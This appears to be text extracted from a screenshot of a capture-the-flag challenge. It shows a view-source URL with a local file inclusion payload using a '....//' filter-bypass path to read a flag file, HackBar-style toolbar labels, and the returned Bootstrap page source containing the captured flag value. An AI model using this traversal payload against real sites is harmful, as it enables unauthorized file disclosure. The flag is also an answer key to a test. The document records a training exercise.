 view-source:http://hteasy.scoreboard.ns01.info/index.php?page=....//fgdklnatgrtiuwtgwnsdfgnbldgrhsdgragafdfa_flag.txt
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
25 <a class="navbar-brand" href="#">Carousel</a>
26 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="
27 <span class="navbar-toggler-icon"></span>
28 </button>
29 <div class="collapse navbar-collapse" id="navbarCollapse">
30 <ul class="navbar-nav mr-auto">
31 <li class="nav-item active">
32 <a class="nav-link" href="./">Home <span class="sr-only">(current)</span></a>
33 </li>
34 <li class="nav-item">
35 <a class="nav-link" href="./">Link</a>
36 </li>
37 <li class="nav-item">
38 <a class="nav-link " href="index.php?page=contact.php">Contact</a>
39 </li>
40 </ul>
41 <form class="form-inline mt-2 mt-md-0">
42 <input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
43 <button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
44 </form>
45 </div>
46 </nav>
47
48 Flag{0a7edb17adcdbf30da763fca0b4919523927f59e}
49
50 <hr class="featurette-divider">
51 <!-- /END THE FEATURETTES -->
52 <!-- FOOTER -->
53 <footer>
54 <p class="float-right"><a href="#">Back to top</a></p>
55 <p>© 2017 Company, Inc. · <a href="#">Privacy</a> · <a href="#">Terms</a></p>
56 </footer>
57
58 </div><!-- /.container -->